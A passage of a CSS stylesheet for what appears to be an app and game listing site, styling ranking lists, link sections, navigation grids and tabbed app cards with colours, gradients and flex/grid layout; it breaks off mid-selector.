.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span::after {
    background: #FF5C47
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span::after {
    background: #FF8A3B
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span::after {
    background: #FFD83B
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span {
    text-align: center;
    line-height: 28px;
    width: 24px;
    height: 26px;
    font-size: 16px;
    color: #999999;
    position: relative;
    z-index: 1
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span::after {
    content: "";
    display: block;
    width: 24px;
    height: 26px;
    background: #EEEEEE;
    transform: skew(-15deg, 0deg);
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgBox,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgBox,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgBox {
    display: none;
    width: 70px;
    height: 70px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 16px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo {
    padding-left: 14px;
    padding-right: 5px;
    flex: 1;
    width: 0
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo p,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo p,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo .tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo .tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo .tip {
    display: none
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .btnItem,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .btnItem,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .btnItem {
    display: none
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a {
    padding-bottom: 4px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a:hover,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a:hover,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a:hover {
    color: #333
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>span {
    font-weight: bold
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgBox,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgBox,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgBox {
    margin-left: 14px;
    display: block
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo {
    padding-left: 16px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo p,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo p,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo p {
    font-weight: bold
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip {
    font-weight: normal;
    display: block;
    margin-top: 8px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip:last-child,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip:last-child,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip:last-child {
    margin-top: 6px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .btnItem,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .btnItem,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .btnItem {
    display: block
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>.tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>.tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>.tip {
    display: none
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle {
    color: #9232FF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle::before,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle::before,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle::before {
    background: #9232FF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle {
    color: #328EFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle::before,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle::before,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle::before {
    background: #328EFF
}

.gdBodyWrap .inLinkBox,
.inBodyWrap .inLinkBox,
.bodyWrap .inLinkBox {
    margin-top: 40px
}

.gdBodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 35px;
    height: 36px;
    background-position: -195px -83px
}
.inBodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon{
    background-image: url(../img/yq.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: initial;
}
.gdBodyWrap .inLinkBox .boxWrap .linkBoxs,
.inBodyWrap .inLinkBox .boxWrap .linkBoxs,
.bodyWrap .inLinkBox .boxWrap .linkBoxs {
    font-size: 18px;
    line-height: 22px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    margin: 2px -16px 48px
}

.gdBodyWrap .inLinkBox .boxWrap .linkBoxs li>a,
.inBodyWrap .inLinkBox .boxWrap .linkBoxs li>a,
.bodyWrap .inLinkBox .boxWrap .linkBoxs li>a {
    display: block;
    margin: 20px 16px 0
}

.gdBodyWrap .appNavBox .boxWrap,
.inBodyWrap .appNavBox .boxWrap,
.bodyWrap .appNavBox .boxWrap,
.gdBodyWrap .gmNavBox .boxWrap,
.inBodyWrap .gmNavBox .boxWrap,
.bodyWrap .gmNavBox .boxWrap {
    font-size: 16px;
    line-height: 20px;
    color: #FFFFFF
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList,
.inBodyWrap .appNavBox .boxWrap .multiColumnList,
.bodyWrap .appNavBox .boxWrap .multiColumnList,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList,
.bodyWrap .gmNavBox .boxWrap .multiColumnList {
    margin-top: -9px;
    font-size: 16px;
    line-height: 20px;
    color: #333333;
    grid-template-columns: repeat(7, 164px)
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li,
.bodyWrap .appNavBox .boxWrap .multiColumnList li,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li {
    margin: 9px 0 0
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a {
    display: flex;
    align-items: center;
    width: 164px;
    height: 84px;
    background: #FFFFFF;
    border: 1px solid #EEEEEE;
    border-radius: 5px;
    padding: 0 18px
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo {
    width: 0;
    flex: 1
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip {
    font-weight: normal;
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgBox,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgBox,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgBox,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgBox,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgBox,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgBox {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    flex-shrink: 0
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li.active a,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li.active a,
.bodyWrap .appNavBox .boxWrap .multiColumnList li.active a,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li.active a,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li.active a,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li.active a,
.gdBodyWrap .appNavBox .boxWrap .multiColumnList li:hover a,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li:hover a,
.bodyWrap .appNavBox .boxWrap .multiColumnList li:hover a,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li:hover a,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li:hover a,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li:hover a {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF;
    color: #333;
    font-weight: bold;
    box-shadow: 0 0 10px rgba(71, 255, 163, 0.5)
}

.gdBodyWrap .appAllListBox,
.inBodyWrap .appAllListBox,
.bodyWrap .appAllListBox,
.gdBodyWrap .gmAllListBox,
.inBodyWrap .gmAllListBox,
.bodyWrap .gmAllListBox {
    margin-top: 38px
}

.gdBodyWrap .appAllListBox .boxWrap,
.inBodyWrap .appAllListBox .boxWrap,
.bodyWrap .appAllListBox .boxWrap,
.gdBodyWrap .gmAllListBox .boxWrap,
.inBodyWrap .gmAllListBox .boxWrap,
.bodyWrap .gmAllListBox .boxWrap {
    position: relative
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns {
    display: flex;
    align-items: center;
    color: #999999;
    font-size: 14px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 2px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li {
    margin: 0 2.5px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:last-child {
    margin-right: 0
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li>a {
    height: 24px;
    background: #fff;
    border-radius: 5px;
    flex: 1;
    padding: 0 12px;
    display: block
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a {
    color: #333333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList {
    margin-top: -6px;
    grid-template-columns: repeat(4, 280px);
    font-size: 16px;
    line-height: 20px;
    color: #333
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList p,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList p,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList p,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList p,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList p,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li {
    margin-top: 28px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a {
    display: flex;
    flex-direction: column
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo {
    display: flex;
    align-items: center
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox {
    flex-shrink: 0;
    width: 88px;
    height: 88px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 20px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo {
    width: 0;
    flex: 1;
    padding: 0 0 0 18px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip {
    margin-top: 14px;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont {
    margin-top: 12px;
    width: 280px;
    height: 82px;
    background: #F9F9F9;
    border-radius: 5px;
    color: #999;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 12px 8px 12px 12px;
    position: relative
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after {
    content: '';
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 15px;
    height: 13px;
    background-position: -38px -124px;
    position: absolute;
    right: 8px;
    bottom: 12px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before {
    transform: rotateY(180deg);
    left: 12px;
    top: 12px;
    right: unset;
    bottom: unset
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p {
    padding-left: 6px;
    line-height: 32px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn {
    display: none;
    width: 240px;
    height: 42px;
    line-height: 42px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    font-size: 16px;
    color: #333;
    margin: 0 auto;
    text-align: center
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a {
    position: relative
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon {
    position: absolute;
    right: 0;
    top: 0;
    width: 48px;
    height: 24px;
    background-position: -3px -338px;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 24px;
    text-align: center;
    font-style: normal
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a {
    color: inherit
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
